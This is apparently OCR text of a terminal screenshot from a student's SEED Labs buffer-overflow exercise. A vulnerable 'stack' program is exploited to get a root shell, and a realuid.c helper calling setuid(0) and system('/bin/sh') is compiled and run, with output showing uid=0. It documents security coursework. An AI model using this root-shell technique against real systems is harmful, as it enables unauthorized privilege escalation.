 [02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ nano realuid.c
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ gcc realuid.c -o realuid
realuid.c: In function ‘main’:
realuid.c:3:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-dec
laration]
  setuid(0);
  ^
realuid.c:4:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-dec
laration]
  system("/bin/sh");
  ^
[02/18/21]seed@AAYUSH_PES2201800211:~/.../W3$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,113(lpadmin),128(sambashare)
# ./e re
zsh: permission denied: ./
# ./realuid
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,113(lpadmin),128(sambashare)